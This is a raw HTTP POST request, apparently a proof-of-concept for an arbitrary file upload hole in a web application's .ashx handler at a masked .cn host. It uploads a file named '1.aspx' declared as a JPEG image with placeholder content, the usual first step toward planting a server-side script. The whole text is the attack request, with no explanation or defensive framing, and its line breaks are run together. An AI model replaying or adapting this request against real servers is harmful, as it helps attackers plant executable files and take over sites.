 POST /jtwpt/Ashxs/BaseInfoTransfer.ashx HTTP/1.1Host: xxxxx.cnCookie: Hm_lvt_a8b89d1c622d63c547c83ec412cc50ef=1631849663; Hm_lvt_69968305fa176c802589452987ebddc8=1631858810Connection: close------WebKitFormBoundary7PCqG5iQ5vwLZ6ABContent-Disposition: form-data; name="uploadfile[]"; filename="1.aspxContent-Type: image/jpeg1111------WebKitFormBoundary7PCqG5iQ5vwLZ6AB--